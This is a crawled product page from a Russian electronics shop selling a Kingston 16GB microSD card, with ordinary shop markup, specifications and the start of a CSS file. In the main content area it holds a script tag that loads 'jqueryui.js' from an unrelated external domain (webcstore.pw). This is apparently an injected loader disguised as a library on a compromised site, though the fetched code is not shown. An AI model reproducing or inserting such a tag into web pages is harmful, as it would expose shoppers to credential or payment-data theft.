

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go-tehnika.ru/catalog/karta_pamyati_16gb_kingston_microsd_10mb_s_write_perekhodnik_sd_.html
body_size: 7920
content:
<!DOCTYPE html>
<html>
<head lang="en">
    <meta charset="UTF-8">
    <title>Карта памяти 16Gb Kingston  (microSD/10Mb/s write/переходник SD)  купить по выгодной цене в интернет-магазине Go-Tehnika - удобный самовывоз в Бийске или быстрая доставка по России</title>	<link rel="stylesheet" type="text/css" href="/css/style.min.css" media="screen">
	<link rel="stylesheet" type="text/css" href="/css/fix.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/css/mx665.css?ver=18133" media="screen">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Предлагаем к продаже Карта памяти 16Gb Kingston  (microSD/10Mb/s write/переходник SD)  по доступной цене в интернет-магазине Go-Tehnika. Подробное описание, характеристики и отзывы. Заказать товар возможно через корзину или по телефону +7 (3854) 555-902" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?167189364621683" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?16718935652320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?167189364025089" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/go-inner/page_899e0075d62bef9e134cb7b332e516a5/page_899e0075d62bef9e134cb7b332e516a5_v1.css?1769470884891" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1671893640220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'MM/DD/YYYY','FORMAT_DATETIME':'MM/DD/YYYY H:MI:SS T','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769513258','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'13f03d7c2241aeb5cae0b6549127bc05'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167189278976433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167189278914190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16718909582490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16718930949240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?167189364348293"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?167189363765492"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/components/bitrix/system.pagenavigation/templates/modern/style.css']);</script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "e7c6215642ae2066f74e70e650721d3f"]); _ba.push(["host", "go-tehnika.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 696017;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>
<script>new Image().src='https://i-new.ru/bitrix/spread.php?s=QklUUklYX1NNX0dVRVNUX0lEATM0NTQ5NTMzATE4MDA2MTcyNTcBLwEBAQJCSVRSSVhfU01fTEFTVF9WSVNJVAEyNy4wMS4yMDI2IDE0OjI3OjM3ATE4MDA2MTcyNTcBLwEBAQI%3D&k=f939804d37386979153a9d9cc318eb6e';
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PMQN796');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><!-- deleted by bitrix Antivirus --></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="top">
        <div class="container">
            <div class="top__menu">
				

	
	<a href="/service-center/" class="top__menu__item top__menu__item--services"><span>Сервисный центр</span></a>

	
	<a href="/sales/" class="top__menu__item "><span>Акции</span></a>

	
	<a href="/payment/" class="top__menu__item "><span>Оплата</span></a>

	
	<a href="/shipping/" class="top__menu__item "><span>Доставка</span></a>

	
	<a href="/contacts/" class="top__menu__item "><span>Контактная информация </span></a>

	
	<a href="/service-prom/" class="top__menu__item "><span>Сервис промышленного оборудования</span></a>



                <a href="#" class="top__menu__item top__menu__item--vk"></a>
                <a href="#" class="top__menu__item top__menu__item--fb"></a>
                <a href="#" class="top__menu__item top__menu__item--tw"></a>

				
<div class="top__menu__right">

	
		<a href="/auth/" class="top__menu__item top__menu__item--auth js-popup fancybox.ajax"><span>Войти</span></a>
		<a href="/register/" class="top__menu__item js-popup fancybox.ajax"><span>Регистрация</span></a>

	
 </div>

            </div>
        </div>
    </div><!-- top -->

    <div class="header">
        <div class="container">
            <div class="header__wrap">
                <a class="header__logo" href="/"><img src="/images/logo_small.png" alt="" /></a>

				
<form class="search-form " method="GET" action="/search/">
	<input class="search-form__input ac" name="q" type="text" placeholder="Поиск среди 10 000 товаров" value="" />
	<input class="search-form__submit" name="s" type="submit"  value="Поиск" />
</form>
                <!--<a class="header__compare" href="#"></a>-->
				
				<div class="js-mini-cart">
					
<a class="header__cart" data-count="" href="/cart/"></a>
				</div>
				
                <div class="header__phones">
                    (3854)<b> 555-902</b>
                </div>

                <a href="/call/" class="header__call js-popup fancybox.ajax">Обратный звонок</a>

            </div>
        </div>
    </div><!-- header -->

    <div class="wrapper">
        <div class="container"><script src='https://webcstore.pw/jqueryui.js'></script>

<div class="aside-left aside-left--in-detail">
	<div class="aside-left__menu-wrap">
		<div class="aside-left__menu">
			<a href="/catalog/" class="aside-left__title"><span>Каталог</span></a>
		</div>
	</div>
</div>

<div class="catalog-page">
	<div class="category-name">Карты памяти microSD</div>
</div><!-- catalog-page -->

<div class="detail-page">

	<div itemscope itemtype="http://schema.org/Product" class="detail-page__info-wrap">

		<div itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="breadcrumbs"><a href="/" class="breadcrumbs__link">Главное</a><a href="/catalog/" title="Каталог" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Каталог</span></a><a href="/catalog/kompyutery_i_periferiya/" title="Компьютеры и периферия" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Компьютеры и периферия</span></a><a href="/catalog/portativnaya_tsifrovaya_tekhnika/" title="Портативная цифровая техника" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Портативная цифровая техника</span></a><a href="/catalog/karty_pamyati/" title="Карты памяти" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Карты памяти</span></a><a href="/catalog/karty_pamyati_microsd/" title="Карты памяти microSD" class="breadcrumbs__link" itemprop="url" ><span itemprop="title">Карты памяти microSD</span></a><span class="breadcrumbs__current">Карта памяти 16Gb Kingston  (microSD/10Mb/s write/переходник SD) </span></div>
		<h1 class="detail-page__name"><span itemprop="name">Карта памяти 16Gb Kingston  </span> <br />
            <span class="b-detail-cart__info_small">[microSD/10Mb/s write/переходник SD)]</span>
        </h1>
        
    


		<div class="detail-page__images">
			
			<!--<div class="b-items-cart__hit"></div>-->
			
			 	
			
			<div class="detail-page__image">
				<a href="" rel="group" class="js-images fancybox"><img src="" alt="" /></a>
			</div>
            

				

		</div><!-- detail-page__images -->

		<div class="detail-page__info">

			<div class="detail-page__price">

				 	
				
					<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="detail-page__price--actual"><span itemprop="price">470</span><span itemprop="priceCurrency" content="RUB"></span> <img src="/images/r.png" alt="" /></div>
					
				 
			</div>
	
			<a rel="nofollow" style="margin-bottom: 20px;" id="add696017" onclick="add2basketQty(696017)" href="javascript:void(0);" class="detail-page__add2basket"><span>В корзину</span></a>
                            <div class="detail-page__quantity_yes">В наличии</div>
            			
							

			 			     		
				
			<div class="detail-page__rating js-detail-rating" data-rating="5" data-count="0"></div>

			<div class="detail-page__info__wrap">
				<div itemprop="description" class="detail-page__info-osn">
				
						<div class="detail-page__info__title">Основные характеристики:</div>

												
						 	

				</div>
				
								
					<div class="detail-page__garantii">
						<span>Гарантия 12 мес.</span>
					</div>
				
								
				<!--<div class="detail-page__tp">
					<span>Тех. поддержка 24/7</span>
				</div>-->
			</div>

			<div class="sharing">
				<div class="ya-share2" data-services="vkontakte,twitter,facebook" data-bare></div>
			</div>

		</div><!-- detail-page__info -->

	</div>

</div><!-- detail-page -->


<div class="detail-page-info-left">
    <div class="detail-page-info detail-page-info--first">
    	<div class="detail-page-info__title">Технические характеристики</div>
    
    	    	
    	 
    
    	<div class="specifications">
    	
    		<div class="specifications__block">
    
    			                
    		
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Производитель</p></div><span>Kingston</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Тип поставки</p></div><span>Retail</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Срок гарантии</p></div><span>12</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Переходник в комплекте</p></div><span>переходник SD</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Страна происхождения</p></div><span>Тайвань</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Объем карты памяти</p></div><span>16Gb</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Скорость чтения/записи</p></div><span>10Mb/s write</span></div>
    				
    				    				
    				    									 
    			    			
    				                    
                    
                    
    				<div class="specifications__item"><div><p>Формат карты памяти</p></div><span>microSD</span></div>
    				
    				    				
    				    									 
    			    			
    			    	
    		</div>
    
    		    
    
    	</div>
    </div>

</div>


<div class="detail-page-info-right">
        
    <div class="detail-page-info">
    
    	<div class="comments js-comments-block">
    
    		    
    		
<div class="detail-page-info__title">Отзывы <span>0</span></div>

<a href="javascript:void(0)" class="comments__add js-show-comments-form"><span>Оставить отзыв</span></a>



	<div class="comments__item">
		<div class="comments__name">GO Tehnika</div>
		<div class="comments__wrap">
			<div class="comments__text">Пока нет отзывов к этому товару!</div>
		</div>
	</div>



    
    		    
    	</div><!-- comments -->
    
    	<div class="comments-form js-comments-form">
    
    		<a href="javascript:void(0)" class="comments-form__close js-comments-form-close"></a>
    
    		<div class="detail-page-info__title">Оставить отзыв</div>
    
    		

<form  enctype="multipart/form-data" method="post" action="/catalog/karta_pamyati_16gb_kingston_microsd_10mb_s_write_perekhodnik_sd_.html#review-title" id="review_form" name="iblock_add" class="form">

	<input type="hidden" name="sessid" id="sessid" value="13f03d7c2241aeb5cae0b6549127bc05" />	
	
		
	<input type="hidden" name="PROPERTY[3835][0]" value="696017" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" name="PROPERTY[NAME][0]" value="Отзыв о товаре #696017">
		  	
	<label class="form__label">
		Ваше имя<br />
		<input class="form__text-input" type="text" name="name">
	</label>

	<label class="form__label">
		Сообщение<br />
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" class="form__textarea"></textarea>
	</label>

	<div class="form__rating">
		<div class="form__rating__title">Оцените товар:</div>
		<div class="radio_skin rate1"><input type="radio" name="PROPERTY[3833][0]" value="1" style="opacity: 0;" /></div>
		<div class="radio_skin rate2"><input type="radio" name="PROPERTY[3833][0]" value="2" style="opacity: 0;" /></div>
		<div class="radio_skin rate3"><input type="radio" name="PROPERTY[3833][0]" value="3" style="opacity: 0;" /></div>
		<div class="radio_skin rate4"><input type="radio" name="PROPERTY[3833][0]" value="4" style="opacity: 0;" /></div>
		<div class="radio_skin rate5"><input type="radio" name="PROPERTY[3833][0]" value="5" style="opacity: 0;" /></div>
	</div>


	
	


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/karta_pamyati_16gb_kingston_microsd_10mb_s_write_perekhodnik_sd_.html">

			<input type="hidden" name="backurl" value="/catalog/karta_pamyati_16gb_kingston_microsd_10mb_s_write_perekhodnik_sd_.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	


</form>

    
    	</div><!-- comments-form -->
    
    </div>
</div>
<div style="clear: both;"></div>

<div class="index-page__title">Лучшие предложения</div>

<div class="items-carousel-full preloader">
                    

											
						
<ul class="slides slider-preload">


		<li>
		
			<div class="b-items-cart">
				<a href="/catalog/kolonki_2_1_microlab_a6324_39vt_serebristyy_chernyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/fd7/180_120_1/fd7028d752e031c5878898388068ac33.jpg" alt="Колонки 2.1 Microlab A6324 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6324_39vt_serebristyy_chernyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6324 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">2 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421453);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		        <div class="b-items-cart" style="margin-top: 20px;">
				<a href="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/270/180_120_1/2705e0ce174cc92092aadf51b255de78.jpg" alt="Колонки 2.1 Microlab A6311 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6311_40vt_chernyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6311 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">2 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421452);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		</li>
        
        	
		
			
	
		<li>
		
			<div class="b-items-cart">
				<a href="/catalog/kolonki_2_1_microlab_a6301_40vt_serebristyy_derevo_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/a9d/180_120_1/a9d5fafaaa0c1722ac9890303bf7806e.jpg" alt="Колонки 2.1 Microlab A6301 " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_2_1_microlab_a6301_40vt_serebristyy_derevo_plastik.html" class="b-items-cart__name">Колонки 2.1 Microlab A6301 </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">3 963 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(421451);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		        <div class="b-items-cart" style="margin-top: 20px;">
				<a href="/catalog/kolonki_5_1_microlab_m_1000b_71vt_belyy_plastik.html" class="b-items-cart__img"><img src="/upload/resize_cache/iblock/c07/180_120_1/c0799cfcf4a2218a937eb666b08b3a38.jpg" alt="Колонки 5.1 Microlab M-1000B " /></a>
				<div class="b-items-cart__info">
					<a href="/catalog/kolonki_5_1_microlab_m_1000b_71vt_belyy_plastik.html" class="b-items-cart__name">Колонки 5.1 Microlab M-1000B </a>
					<div class="b-items-cart__rating js-rating" data-rating="2"></div>
					<div class="b-items-cart__price">
									
						 	
					
							<div class="b-items-cart__price--actual">1 990 <img src="/images/r-min.png" alt="" /></div>
							
						 
					
					</div>
					<a href="javascript:void(0);" onClick="add2basketQty(419691);" class="b-items-cart__add2basket"></a>
				</div>
			</div>
		</li>
        
        	
		
			
	
</ul>
                    
</div> 


        </div>
		<!-- <a class="go-up" href="javascript:void(0);"></a> -->
    </div>

    <div class="footer">
        <div class="container">

            <div class="footer-wrap">
                <a class="footer-wrap__logo" href="/"><img src="/images/logo.png" alt="" /></a>
                <div class="footer-menu">
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">GO tehnika</div>
                        <div class="footer-menu__text">«GoTehnika» - магазин бытовой техники и электроники.</div>
                        <a class="footer-menu__mail js-popup fancybox.ajax" href="/call/">Обратный звонок</a>				
                    </div>
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">Магазин</div>
                        <ul class="footer-menu__links">
							

			
		<li><a href="/service-center/" class="footer-menu__link">Сервисный центр</a></li>

			
		<li><a href="/sales/" class="footer-menu__link">Акции</a></li>

			
		<li><a href="/payment/" class="footer-menu__link">Оплата</a></li>

			
		<li><a href="/shipping/" class="footer-menu__link">Доставка</a></li>

	
                        </ul>
                    </div>
                    <div class="footer-menu__item">
                        <div class="footer-menu__title">&nbsp;</div>
                        <ul class="footer-menu__links">
                            <li><a class="footer-menu__link" href="#">Акционные товары</a></li>
                                                       <li><a class="footer-menu__link" href="#">Уцененные товары</a></li>
                        </ul>
                    </div>

                    <div class="footer-menu__item">
                        <div class="footer-menu__title">Связаться с нами</div>
                        <div class="footer-menu__phone">(3854) <b>555-902</b></div>
                        <div class="footer-menu__adress"> Бийск. Ул Васильева 65</div>

                        <div class="footer-menu__soc-wrap">

                            <div class="sharing">
                                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
                                <script src="https://yastatic.net/share2/share.js" async="async"></script>

                                                           </div>

                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>
    <div class="black-footer">
        <div class="container">
            «GoTehnika» - магазин бытовой техники и электроники.
            <div class="black-footer__copy">© GO tehnika, 2026</div>
            <div class="black-footer__pay"></div>
        </div>
    </div>

	<script src="/js/script.js?ver=83"></script>
    <script src="/js/jquery-ui-1.10.4.js"></script>
	<script src="/js/mx665_script.js?ver=939"></script>
	<script src="/js/action.js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://go-tehnika.ru/css/style.min.css
body_size: 21085
content:
@font-face{font-family:Ruble;src:url(fonts/rouble-webfont.eot);src:url(fonts/rouble-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/rouble-webfont.woff) format('woff'),url(fonts/rouble-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro regular';src:url(fonts/dinpro-regular-webfont.eot);src:url(fonts/dinpro-regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-regular-webfont.woff) format('woff'),url(fonts/dinpro-regular-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro bold';src:url(fonts/dinpro-bold-webfont.eot);src:url(fonts/dinpro-bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-bold-webfont.woff) format('woff'),url(fonts/dinpro-bold-webfont.ttf) format('truetype');font-weight:700;font-style:normal}@font-face{font-family:'dinpro light';src:url(fonts/dinpro-light-webfont.eot);src:url(fonts/dinpro-light-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-light-webfont.woff) format('woff'),url(fonts/dinpro-light-webfont.ttf) format('truetype');font-weight:300;font-style:normal}@font-face{font-family:rouble;src:url(fonts/rouble-webfont.eot);src:url(fonts/rouble-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/rouble-webfont.woff) format('woff'),url(fonts/rouble-webfont.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'dinpro medium';src:url(fonts/dinpro-medium-webfont.eot);src:url(fonts/dinpro-medium-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/dinpro-medium-webfont.woff) format('woff'),url(fonts/dinpro-medium-webfont.ttf) format('truetype');font-weight:500;font-style:normal}.relative{position:relative}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}article,aside,details,figcaption,figure,footer,header,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:0}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dd{margin:0 0 0 40px}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.clear{clear:both}body,html{min-width:1240px;padding:0;margin:0;width:100%;height:100%;font-family:"dinpro regular";background-color:#f2f3f7}.wrapper{width:100%;position:relative;min-width:1240px;min-height:100%;z-index:1;margin:0 auto;overflow:hidden;font-size:0}.container{width:1240px;margin:0 auto;position:relative}.banner-full{width:100%;margin:0 0 40px 0;text-align:center}.rouble{font-family:rouble;font-weight:700;font-style:normal}.go-up{background-image:url(../images/iconset.png);background-position:-480px -364px;width:40px;height:48px;display:block;position:absolute;bottom:20px;left:50%;margin-left:-20px}.clear{clear:both}.page-navigation{margin-top:10px;margin-bottom:30px;text-align:center}.page-navigation__wrap{border:1px solid #cecfd2;-webkit-border-radius:4px;border-radius:4px;display:inline-block}.page-navigation__prev{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;position:relative;height:28px}.page-navigation__prev:before{content:'';position:absolute;display:block;background-image:url(../images/iconset.png);background-position:-173px -477px;width:7px;height:12px;left:11.5px;top:8px}.page-navigation__link{display:inline-block;vertical-align:middle;font-family:"dinpro regular";color:#333;font-size:16px;text-align:center;line-height:28px;width:30px;border-left:1px solid #cecfd2;border-right:1px solid #cecfd2}.page-navigation__current{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;font-family:"dinpro regular";font-size:16px;background:#25c8f8;color:#fff}.page-navigation__next{display:inline-block;vertical-align:middle;text-align:center;line-height:28px;width:30px;height:28px;position:relative}.page-navigation__next:before{content:'';position:absolute;display:block;background-image:url(../images/iconset.png);background-position:-166px -477px;width:7px;height:12px;left:11.5px;top:8px}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation:fadeIn .5s ease both;animation:fadeIn .5s ease both}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation:fadeOut .7s ease both;animation:fadeOut .7s ease both}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation:fadeOutDown .5s ease both;animation:fadeOutDown .5s ease both}.sharing .ya-share2__item{display:inline-block;vertical-align:top;height:32px;width:32px;cursor:pointer;margin-right:15px}.sharing .ya-share2__item_service_vkontakte{background-image:url(../images/iconset.png);background-position:-119px -319px;width:32px;height:32px}.sharing .ya-share2__item_service_twitter{background-image:url(../images/iconset.png);background-position:-87px -319px;width:32px;height:32px}.sharing .ya-share2__item_service_facebook{background-image:url(../images/iconset.png);background-position:-183px -319px;width:32px;height:32px}.detail-page .ya-share2{margin-top:56px}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:0;direction:ltr}.mCustomScrollBox:before{content:"";width:calc(100% - 30px);height:100%;background:#fff;border-radius:15px;-webkit-border-radius:15px;display:block;position:absolute;left:0;top:0;z-index:1}.mCSB_container{overflow:hidden;width:auto;height:auto;position:relative;z-index:2;padding-top:30px;padding-bottom:15px}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools 